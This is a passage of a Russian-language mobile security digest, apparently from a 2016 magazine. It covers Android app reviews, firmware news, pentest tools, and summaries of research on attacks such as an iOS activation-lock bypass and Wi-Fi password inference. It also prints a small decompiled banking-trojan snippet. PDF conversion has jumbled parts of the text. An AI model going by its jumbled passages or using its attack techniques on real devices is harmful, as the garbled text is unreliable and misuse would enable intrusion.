



### **Dr.Fone**

Платформа: Android 4.2 Цена: бесплатно

### **FORCEDOZE**

В Android 6.0 появился новый энергосберегающий режим Doze. Спустя час после гашения экрана и если устройство неподвижно Android отключает доступ в интернет для всех приложений и приостанавливает любую фоновую активность за исключением обработки push-уведомлений высокого уровня важности.

У этого режима есть как минимум две проблемы. Первая - Doze не будет активирован, если смартфон не использовать, но при этом держать в кармане (это исправили в Android 7.0). Вторая — средний юзер использует смартфон чаще одного раза в час, поэтому в большинстве случаев Doze включается только ночью. ForceDoze исправляет эту проблему, активируя режим Doze сразу после отключения экрана. Это позволяет существенно увеличить длительность работы от одной зарядки, но придется пожертвовать большинством уведомлений. Звонки, СМС и сообщения во многих мессенджерах будут приходить как положено, но все остальное, скорее всего, отвалится.





**ForceDoze** Платформа: Android 6.0 Цена: бесплатно

### **OPEN GAPPS**

Gapps - это пакет проприетарных приложений Google (маркет, Google Now, календарь, Gmail и прочее), который необходимо прошивать на смартфон после установки практически любой кастомной прошивки. Без Gapps ты не сможешь привязать смартфон к своему Google-аккаунту и не будешь иметь доступ к Play Store.

правильный пакет Раньше Gapps для своей версии Android, архитектуры процессора и так далее приходилось искать по форумам. Позднее появился сайт Open GApps (http://opengapps.org), на котором можно всегда найти свежую версию Gapps в нескольких редакциях (например, рісо включает в себя только Play Store, a stock - полный набор Google-приложений).

Но и это было не совсем удобно. Пакет Gapps приходилось перекидывать на смартфон, перезагружаться в консоль



восстановления и прошивать самостоятельно. Официальное приложение Open GApps само подберет для тебя правильный пакет Gapps и не только скачает его на смартфон, но и установит. Все, что требуется, — установленная консоль восстановления (recovery) и права root.



**Open GApps** Платформа: Android 4.4 Цена: бесплатно

### **FINGERPRINT GESTURES**

Fingerprint Gestures - не совсем root-приложение. Точнее, оно может работать без прав root, но в этом случае его самые вкусные возможности будут отключены. Говоря по-простому, это приложение, позволяющее «повесить» те или иные действия на сканер отпечатков пальцев. И даже не просто повесить, а задать разные типы касания, к примеру одиночное, двойное нажатие, свайп или нажатие с обязательным распознаванием.

Самих действий тут более двух десятков, от простейших «вернуться на домашний экран» и «промотать на страницу вниз» до переключения композиций, включения фонарика и запуска Google Assistent. Некоторые из них требуют root, другие Android 6.0. Да и в целом нормально Fingerprint Gestures будет работать только на «шестерке» или в Android 5.0 или выше, но исключительно в том случае, если это смартфон Samsung с фирменной прошивкой.

Еще ограничение: Fingerprint ОДНО Gestures далеко не всегда правильно рассканера познает касания отпечатков. Точнее, распознает он их превосходно, но на некоторых смартфонах может принимать одиночное касание за двойное или вообще выполнять действие, привязанное к двойному касанию, сразу за одиночным. Э





**Fingerprint Gestures** Платформа: Android 5.0 Цена: бесплатно



Сегодня в выпуске: CyanogenMod 14.1 и смерть Cyanogen Inc., защищенная прошивка от проекта Tor, инструмент для поиска функций ransomware в Android-приложениях, обход activation lock в iOS, обсуждение проблем нового режима шифрования Android 7.0 и недостатков мессенджера Signal, а также большой тест VPN-приложений на утечки конфиденциальных данных и троянскую активность.

# СОБЫТИЯ

В ноябре проект CyanogenMod [начал формирование](https://www.cyanogenmod.org/blog/cm14-is-landing) официальных сборок версии прошивки 14.1 на базе Android 7.1. В данный момент в число официально поддерживаемых входят: Nexus 4, 5, 5X, 6, 6P, 7, OnePlus 1, 2, 3, LG G3, G4, Samsung Galaxy S5, Sony Xperia SP, T, TX, V, Zenfone 2, Moto G. Плюс десятки неофициальных портов на другие смартфоны.

Скачать прошивку, как обычно, можно с [официального сайта.](https://download.cyanogenmod.org) Для установки нужен разблокированный загрузчик и кастомный recovery. Стоит отметить, что пока не все фирменные функции CyanogenMod реализованы.

[Nathan](https://github.com/mseclab/nathan) — Android-эмулятор, предназначенный для исследования безопасности приложений. В комплект включены Xposed Framework, модули SSLUnpinning для обхода certificate pinning, Inspeckage для динамического анализа приложений и Drozer — фреймворк для пентестинга.

[HelDroid](https://github.com/necst/heldroid) — инструмент для теста приложений на наличие функций ransomware. HelDroid анализирует байт-код приложения в поисках таких функций, как шифрование без предупреждения пользователя, блокировка экрана, сообщения на весь экран, использование прав администратора для вайпа и блокировки смартфона.

Между тем Cyanogen Inc., уже заявившая, что не будет больше активно участвовать в разработке CyanogenMod, [продолжает сокращать персонал](https://www.xda-developers.com/layoffs-continue-at-cyanogen-inc-seattle-office-to-shut-down-by-year-end/) и готовится к закрытию офиса в Сиэтле. Более того, остается неясной судьба Стива Кондика, создавшего CyanogenMod. Он все еще продолжает занимать свою должность в Cyanogen Inc., но, кажется, собирается покинуть компанию и даже предлагает сообществу создать форк CyanogenMod и сформировать вокруг нового проекта некоммерческую организацию. 16 ноября проект [Tor представил](https://blog.torproject.org/blog/mission-improbable-hardening-android-security-and-privacy) систему сборки защищенной Android-прошивки на основе [прошивки CopperheadOS,](https://copperhead.co/android/) набора инструментов Tor для Android (Orbot и orWall) и других открытых приложений (VLC, Xabber, K-9 Mail, Firefox, Signal и других). Любой пользователь может скачать набор скриптов, которые соберут прошивку и установят на подключенный по USB девайс. К сожалению, список поддерживаемых устройств пока очень скуден: Nexus 9, Nexus 5X и Nexus 6P. Вызвано это тем, что команда разработчиков лежащей в основе прошивки CopperheadOS просто не имеет ресурсов для поддержки других устройств. Несколько месяцев назад они даже заявили, что не будут распространять исходные коды прошивки до тех пор, пока не получат достаточное количество инвестиций. - ♦ ± 3 ноября [состоялся релиз](https://blog.maruos.com/2016/11/03/v0-3/) Maru OS 0.3,  $0$   $0 \nabla \mathbb{R} + 11:35$ той самой прошивки, позволяющей превраorWall тить Android-смартфон в полноценный на-HOME **APPS** стольный ПК при подсоединении к монитору ApkTrack (Tor) или телевизору. Как только смартфон под-Chromium (Bypass) ключается к монитору с помощью переходerine i inde ника USB-HDMI SlimPort, на экране монитора **Advanced settings for Chromium** появляется рабочий стол Debian, а смартфон продолжает работать как обычно. Internet В новой версии Android был обновлен  $\bigcirc$  Tor до версии 6.0, появилась функция запуска Bypass Proxy Localhost Debian в фоне, когда вместо подключения Local network по HDMI можно использовать VNC-подклю-Cancel чение по сети или SSH-соединение. Save Ну и по традиции еще одна новость про Android Debug Bridge (ADB) Samsung. И она опять связана с мегафей-Barcode Scanner **O** Bitcoin Wallet лом Galaxy Note 7. Чтобы восстановить свою O Bluetooth Share репутацию и отвоевать ушедших пользователей, Samsung постарается сделать Galaxy Long press on an app will show you advanced S8 устройством, от которого просто невоз- $\triangleleft$ O Ω можно будет отказаться. И один из способов достижения этого — интеграция интеллекту-Брандмауэр orWall ального [ассистента Viv.](http://www.reuters.com/article/us-samsung-elec-smartphones-idUSKBN13101Q) [Viv](http://viv.ai) был создан авторами Siri. И это не просто «еще один голосовой ассистент», а ассистент совершенно нового типа. Он полностью базируется на нейросетях и способен обрабатывать даже самые сложные и комплексные запросы. По сути, в нем даже нет идеи ключевых слов и команд: «поставь будильник на столько-то», «позвони тому-то». Viv понимает именно смысл команд и может «дописать саму себя» при необходимости выполнить сложный запрос. Тем временем операционная система Sailfish OS, о которой мы уже [писали,](https://xakep.ru/2015/07/13/sailfish-russian-os/) получила официальное одобрение на использование в проектах по созданию мобильных устройств для госучреждений и госкорпораций Российской Федерации.



[Test for Adups' Spyware on Your Phone](http://android.wonderhowto.com/how-to/test-for-adups-spyware-your-phone-disable-0175034/) — & Disable It — инструкция по поиску и удалению китайского «трояна» Adups, найденного в прошивках некоторых китайских (и не очень) смартфонов. В частности, Adups предустановлен в смартфоны марки BLU.

[Pixel Security: Better, Faster, Stronger](http://android-developers.blogspot.ru/2016/11/pixel-security-better-faster-stronger.html) — небольшая заметка разработчиков Android о безопасности смартфона Google Pixel. Основные моменты:

# ИНСТРУМЕНТЫ

[Android \(and other\) Security resources](http://forum.xda-developers.com/general/security/android-security-resources-learning-t3492567) — небольшая подборка книг, документов и инструментов для интересующихся безопасностью и пентестом Android и приложений для этой платформы.

### ПОСМОТРЕТЬ

[Xiaomi Mi Mix hands-on: real-life concept phone](https://www.youtube.com/watch?v=KOEQpxC7vLE) — быстрый обзор безрамочного смартфона Xiaomi Mi Mix от Verge. Самое интересное наблюдение: при размере экрана в 6,4 дюйма Mi Mix имеет практически такой же размер корпуса, как 5,5-дюймовый iPhone 7 Plus.

[Echo / Google Home infinite loop](https://www.youtube.com/watch?v=ZfCfTYZJWtI) — бесконечно переговаривающиеся между собой умные колонки Amazon Echo и Google Home.

[A Journey Through Exploit Mitigation Techniques in iOS](https://www.youtube.com/watch?v=Gu4UJR9nZqM) — доклад с конференции DEF CON 24 о техниках, используемых в iOS для предотвращения запуска и корректной работы эксплоитов.

# ПОЧИТАТЬ

[The limitations of Android N Encryption](https://blog.cryptographyengineering.com/2016/11/24/android-n-encryption/) — статья Мэтью Грина (Matthew Green), специалиста по криптографии и профессора Университета Хопкинса, о том, как работает система шифрования данных в Android 7.0, зачем ее нужно было кардинально менять и обеспечивает ли она должный уровень безопасности. Спойлер: нет.

Проблема в том, что, как только пользователь вводит пин-код или пароль для разблокировки экрана, Android использует этот пароль для расшифровки ключа шифрования и хранит его в оперативной памяти вплоть до момента перезагрузки. Если смартфон во включенном состоянии попадет в руки компетентного специалиста c нужным оборудованием, он сможет получить доступ к содержимому оперативной памяти и извлечь ключ.

# [When CSI meets public wifi: Inferring your mobile phone password via wifi signals](https://blog.acolyer.org/2016/11/10/when-csi-meets-public-wifi-inferring-your-mobile-phone-password-via-wifi-signals/) рассказ о технике перехвата конфиденциальных данных пользователя (например, пароля экрана блокировки) путем анализа Wi-Fi-сигнала. Соль мето-

# GOOGLE PIXEL, ANDROID 7.1 И УНИВЕРСАЛЬНЫЙ ROOT ДЛЯ ВСЕХ МОБИЛЬНЫЙ ДАЙДЖЕСТ НОЯБРЯ

[Android Banking Malware Masquerading as Email App Targets German Banks](https://blog.fortinet.com/2016/11/18/android-banking-malware-masquerading-as-email-app-targets-german-banks) разбор банковского трояна Android/Banker.GT!tr.spy, который якобы умеет деактивировать антивирусы без прав root. Интересен этот документ в первую очередь тем, что показывает, насколько троян на самом деле примитивен.

Так называемая функция деактивации в действительности делает следующее: сервис трояна мониторит запускаемые приложения (с помощью прав администратора). Как только пользователь открывает банковский клиент, троян демонстрирует поверх его окна собственное окно (на самом деле это HTML-страница) с поддельным окном ввода конфиденциальной информации. Но если запустить один из перечисленных в списке антивирусов, троян делает очень простую вещь: показывает домашний экран. Другими словами — просто возвращает пользователя на рабочий стол. Естественно, если антивирус уже запущен, он спокойно продолжит работать в фоне.

public static void b(Context arg2) { Intent v0 = new Intent("android.intent.action.MAIN"); v0.addCategory("android.intent.category.HOME"); v0.setFlags(268435456); arg2.startActivity(v0); 3

- обязательное пофайловое шифрование (FBE);
- TrustZone специальный сопроцессор, используемый для хранения ключей шифрования и отказывающийся расшифровывать файлы, если операционная система была модифицирована;
- использование «железного движка шифрования» (речь, скорее всего, о модуле ускорения AES-шифрования в ARMv8), позволяющего на лету шифровать и расшифровывать данные без проседания скорости чтения/записи данных.

[Understanding APK packaging in Android Studio 2.2](http://android-developers.blogspot.ru/2016/11/understanding-apk-packaging-in-android-studio-2-2.html) — еще одна заметка разработчиков Android. В этот раз речь идет о новой схеме подписи APK-пакетов, появившейся в Android 7.0 и поддерживаемой Android Studio 2.2. Отныне вместо подписи каждого отдельного файла пакета будет подписываться все содержимое пакета целиком, что существенно увеличит скорость инсталляции приложений.

[How I bypassed apple's most secure icloud](http://www.hemanthjoseph.com/2016/11/how-i-bypassed-apples-most-secure-find.html)   $\alpha$ ctivation lock — история о том, как удалось обойти activation lock в iPad, функцию, требующую ввести пароль от аккаунта Apple для включения устройства, если оно будет украдено. Метод оказался банальный — вызвать переполнение буфера в приложении, отвечающем за активацию и запрос пароля, чтобы уронить его и попасть на рабочий стол. Интересно другое: при переполнении приложение не падает, а просто зависает и перестает реагировать на любые действия пользователя. Но если в этот момент заблокировать устройство с помощью Smart Case, то после разблокировки оно успешно упадет. Уязвимость исправлена в обновлении iOS 10 от 16 ноября.



# [Why I won't recommend Signal anymore](https://sandervenema.ch/2016/11/why-i-wont-recommend-signal-anymore/) — де-

тальная статья о том, почему мессенджер Signal больше не стоит рекомендовать использовать в качестве надежного и удобного средства коммуникации. Основные моменты:

- Зависимость от Google Cloud Messaging (сервис push-уведомлений). Signal не может работать на прошивках без проприетарных сервисов Google, таких как CopperheadOS или Fire OS (смартфоны и планшеты Amazon), а также в операционных системах, поддерживающих запуск Android-приложений (Sailfish OS, BlackBerry 10). При этом LibreSignal, неофициальная версия мессенджера, способная работать без сервисов Google, не может использовать официальные серверы Signal из-за прямого запрета разработчиков.
- Signal отправляет список контактов пользователя (все номера телефонов) на сервер. Это нужно для автоматического определения тех, кто тоже использует Signal, и уведомления об этом пользователя. Signal хеширует номера перед отправкой для сохранения приватности пользовательских данных, однако, если учесть очень малый объем возможных хешей, которые можно получить из одиннадцати цифр (телефонный номер), это очень плохая защита, которая быстро вскрывается с помощью перебора.
- Сервер RedPhone (отвечающий за работу функции защищенных звонков) закрыт, что не позволяет использовать его третьим лицам. По этой причине в том же LibreSignal эта функция просто отключена.

[An Analysis of the Privacy and Security Risks of Android VPN Permission-enabled](http://www.icir.org/vern/papers/vpn-apps-imc16.pdf)  [Apps \(pdf\)](http://www.icir.org/vern/papers/vpn-apps-imc16.pdf) — анализ 283 VPN-приложений для Android на предмет наличия малвари, манипуляций трафика и другого поведения, нарушающего приватность данных пользователя.

Оказалось, что 82% приложений получают доступ к важной приватной информации пользователя, такой как список подключенных аккаунтов и СМС. 38% содержат вирусы и трояны, 16% перенаправляют трафик через смартфоны других пользователей вместо VPN-сервера, 4% создают локальный туннель вместо подключения к удаленному серверу. 18% используют незашифрованный туннель, 66% не туннелируют DNS-запросы. 16% модифицируют HTTP-трафик, внедряя рекламу и трекеры.

